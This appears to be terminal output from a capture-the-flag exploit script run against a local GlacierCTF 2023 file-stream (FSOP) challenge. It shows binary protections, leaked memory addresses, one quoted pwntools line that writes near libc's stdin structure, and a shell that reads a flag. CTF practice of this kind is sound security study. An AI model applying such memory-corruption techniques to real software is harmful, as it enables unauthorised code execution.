 ploi@PhuocLoiiiii:~/pwn/FSOP/GlacierCTF.2023$ ./solve.py
[*] '/home/ploi/pwn/FSOP/GlacierCTF.2023/vuln_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/ploi/pwn/FSOP/GlacierCTF.2023/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/ploi/pwn/FSOP/GlacierCTF.2023/ld-linux-x86-64.so.2'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/ploi/pwn/FSOP/GlacierCTF.2023/vuln_patched': pid 4402
[*] exe: 0x5601a9a7f000
[*] libc 0x7f79d35aa000
[*] stack: 0x7ffd46b242c0
[*] stdin: 0x7f79d37e88e0
[*] stdout: 0x7f79d37e95c0
/home/ploi/pwn/FSOP/GlacierCTF.2023/./solve.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(b'Where: ',str(libc.sym._IO_2_1_stdin_+0x41))
[*] Switching to interactive mode
$ cat flag.txt
PTIT{th4s_3s_8a@e_flag}
$